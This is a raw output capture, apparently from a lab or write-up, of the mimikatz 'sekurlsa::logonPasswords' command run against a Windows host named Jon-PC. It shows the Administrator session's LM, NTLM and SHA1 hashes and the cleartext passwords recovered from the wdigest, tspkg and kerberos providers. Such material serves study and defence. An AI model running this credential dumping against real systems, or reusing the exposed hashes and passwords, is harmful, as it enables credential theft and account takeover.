 sekurlsa::logonPasswords
mimikatz #
Authentication Id : 0 ; 2707776 (00000000:00295140)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : Jon-PC
Logon Server      : JON-PC
Logon Time        : 1/16/2025 5:21:39 AM
SID               : S-1-5-21-2633577515-2458672280-487782642-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : Jon-PC
         * LM       : 6a98eb0fb88a449cbe6fabfd825bca61
         * NTLM     : d144986c6122b1b1654ba39932465528
         * SHA1     : 173af75cf94b67cd52da66f42c886e96b344ecc4
        tspkg :
         * Username : Administrator
         * Domain   : Jon-PC
         * Password : Administrator
        wdigest :
         * Username : Administrator
         * Domain   : Jon-PC
         * Password : Administrator
        kerberos :
         * Username : Administrator
         * Domain   : Jon-PC
         * Password : Administrator
        ssp :
        credman :